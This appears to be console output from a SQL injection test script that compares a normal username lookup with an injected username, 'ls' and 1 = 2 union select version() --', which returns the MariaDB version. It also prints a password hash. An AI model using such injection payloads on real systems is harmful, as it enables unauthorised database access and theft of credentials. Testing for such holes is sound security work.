 D:\Miniconda3\envs\SafetyTest\python.exe F:/PycharmProjects/port_oms/test2.py
normal given username is: ls
the password is: 44ba5ca65651b4f36f1927576dd35436
inject given username is: ls' and 1 = 2 union select version() --
the password is: 5.5.64-MariaDB
Process finished with exit code 0